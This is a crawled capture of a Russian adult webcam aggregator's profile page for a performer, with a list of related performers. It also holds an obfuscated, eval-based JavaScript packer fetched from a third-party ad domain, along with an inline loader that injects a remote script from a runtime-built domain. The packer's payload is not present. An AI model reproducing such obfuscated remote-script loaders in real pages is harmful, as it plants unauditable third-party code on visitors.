

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://x-videochat.ru/chat/-Asya-
body_size: 3317
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>&#11088; -Asya- секс видеочат, порно чат с -Asya-</title><meta name="description" content="Модель -Asya- в секс видеочате, смотреть порно чат с -Asya- и записи приватов -Asya-"><link rel="canonical" href="https://x-videochat.ru/chat/-Asya-"><meta property="og:title" content="-Asya- секс видеочат, порно чат с -Asya-"><meta property="og:description" content="Модель -Asya- в секс видеочате, смотреть порно чат с -Asya- и записи приватов -Asya-"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://x-videochat.ru/chat/-Asya-"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><link rel="stylesheet" href="/assets/plyr/plyr.css"><link rel="stylesheet" href="/assets/css/smiles.css"><link rel="stylesheet" href="/assets/css/model.min.css"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"-Asya-","description":"-Asya- секс видеочат, порно чат с -Asya-","gender":"female","name":"-Asya-","url":"https://x-videochat.ru/-Asya-"}</script></head><body><header class="main-header"><a class="logo" href="/">x-videochat.ru</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button><div class="auth-block" id="authBlock"><nav class="main-nav"><a href="https://sex-chat-ruletka.ru/" target="_blank">Секс чат рулетка 💬</a><a href="https://chaturbate18.ru/" target="_blank">Чатурбате</a></nav><div class="auth-block-inner"><div class="topbar-buttons"><a href="/register" class="topbar-btn register-btn">Зарегистрироваться</a><a href="/login" class="topbar-btn login-btn">Войти</a></div></div></div></header><nav class="secondary-navbar shadow-sm"><a href="/">Все модели</a><a href="/couples">Пары</a><a href="/male">Мужчины</a><a href="/transsexual">Трансы</a></nav><main><h1 class="section-title hide-mobile">Секс видеочат с -Asya-</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель -Asya- не в сети!</div></div></div><div class="model-info"><h2 class="section-title">О модели -Asya-</h2><div id="modelInfo" class="model-info-grid"><div class="model-info-row"><div class="model-label">Пол</div><div class="model-value">Женщины</div></div><div class="model-info-row"><div class="model-label">Сексуальные предпочтения</div><div class="model-value">Гетеро</div></div><div class="model-info-row"><div class="model-label">Рост</div><div class="model-value">5' - 5'3" [150см - 160см]</div></div><div class="model-info-row"><div class="model-label">Вес</div><div class="model-value">90 - 100 фунтов [40 - 45 кг]</div></div><div class="model-info-row"><div class="model-label">Волосы</div><div class="model-value">Тёмные</div></div><div class="model-info-row"><div class="model-label">Глаза</div><div class="model-value">Зелёные</div></div><div class="model-info-row"><div class="model-label">Этническое происхождение</div><div class="model-value">Европейское/Кавказское</div></div><div class="model-info-row"><div class="model-label">Языки</div><div class="model-value">Русский</div></div><div class="model-info-row"><div class="model-label">Размер груди</div><div class="model-value">Маленькая</div></div><div class="model-info-row"><div class="model-label">Попа</div><div class="model-value">Средняя</div></div></div><a href="/register" class="btn start-chat btn-primary">Начать чат с -Asya-</a></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/chat/natalimuur"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0ba/3e7/3b2/xbig/463f7b.jpg');"></div><h3 class="related-model-name">Natalimur</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Vero19nika"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/046/05b/1e4/xbig/f29e98.jpg');"></div><h3 class="related-model-name">MagicMelody</h3><div class="model-caption hide-mobile"><div class="age">31 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/XXXXXsexXXXXX"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0c7/15c/31a/xbig/c47f3b.jpg');"></div><h3 class="related-model-name">LolaSexxx</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Adelaida1001"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0a7/078/304/xbig/4c4524.jpg');"></div><h3 class="related-model-name">DokTor_Ada</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/PLUXURY-"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0d7/074/3e0/xbig/1256cc.jpg');"></div><h3 class="related-model-name">PLUXURY-</h3><div class="model-caption hide-mobile"><div class="age">22 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Fregidaaa"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b2/304/1aa/xbig/33b8a3.jpg');"></div><h3 class="related-model-name">Ketadeksa</h3><div class="model-caption hide-mobile"><div class="age">19 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/sochnayaaa"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/041/0c0/1ee/xbig/38f3be.jpg');"></div><h3 class="related-model-name">Dikiy_Angel</h3><div class="model-caption hide-mobile"><div class="age">29 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/AlexAndPole"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0d6/066/306/xbig/c22c48.jpg');"></div><h3 class="related-model-name">AlePol</h3><div class="model-caption hide-mobile"><div class="age">20 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/RussiaBrazers"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/076/086/1cf/xbig/8cc64a.jpg');"></div><h3 class="related-model-name">ParaSPB</h3><div class="model-caption hide-mobile"><div class="age">30 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/chat/shiny-lily"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b3/105/258/xbig/eb5f39.jpg');"></div><h3 class="related-model-name">shiny-lily</h3><div class="model-caption hide-mobile"><div class="age">22 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/-Saharochek-"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b1/2e3/2b8/xbig/d4afb0.jpg');"></div><h3 class="related-model-name">-Saharochek-</h3><div class="model-caption hide-mobile"><div class="age">26 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Wild-Angel777"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/06e/3d0/379/xbig/db10f0.jpg');"></div><h3 class="related-model-name">WILD-ANGEL777</h3><div class="model-caption hide-mobile"><div class="age">25 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div></div></section><script> window.VARS = {authorName: "", username: "-Asya-", isGuest: true, StreamFeedUrl: ""};</script></main><footer class="footer"><div class="footer-nav"><a class="footer-link" href="/sex-chat">Секс чат</a><a class="footer-link" href="/sex-video-chat">Секс видео чаты</a><a class="footer-link" href="/ssex-chat-online">Секс чат онлайн</a><a class="footer-link" href="/free-sex-chat">Бесплатный секс чат</a><a class="footer-link" href="/porn-chat">Порно чат</a><a class="footer-link" href="/porn-videos-chat">Порно видео чаты</a><a class="footer-link" href="/porno-chat-online">Порно чат онлайн</a><a class="footer-link" href="/free-porn-chat">Бесплатный порно чат</a></div><div class="footer-legal">Данный ресурс предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть этот ресурс.<br>Если Вы продолжаете просматривать данный ресурс, то утверждаете, что Вам +18 лет.</div><div class="footer-legal">Отказ от ответственности: все участники этого сайта подтвердили, что им 18 лет или больше.</div><div class="footer-copy">© 2025 x-videochat.ru. All Rights Reserved.</div></footer><script src="/assets/js/main.min.js" defer></script><script src="/assets/plyr/hls.min.js" defer></script><script src="/assets/plyr/plyr.min.js" defer></script><script src="/assets/js/model.min.js" defer></script><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=176671'></script><script type='text/javascript' data-cfasync='false'>let ebc78d9fe3_cnt=0,ebc78d9fe3_interval=setInterval(function(){"undefined"!=typeof ebc78d9fe3_country?(clearInterval(ebc78d9fe3_interval),function(){try{t=localStorage.getItem("ebc78d9fe3_uid")}catch(e){}var t,c=document.createElement("script");c.type="text/javascript",c.charset="utf-8",c.async="true",c.src="https://"+ebc78d9fe3_domain+"/"+ebc78d9fe3_path+"/"+ebc78d9fe3_file+".js?29441&v=3&u="+t+"&a="+Math.random(),document.body.appendChild(c)}()):(ebc78d9fe3_cnt+=1)>=60&&clearInterval(ebc78d9fe3_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=176671
body_size: 1580
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"rAasqOCPw",5,6,5))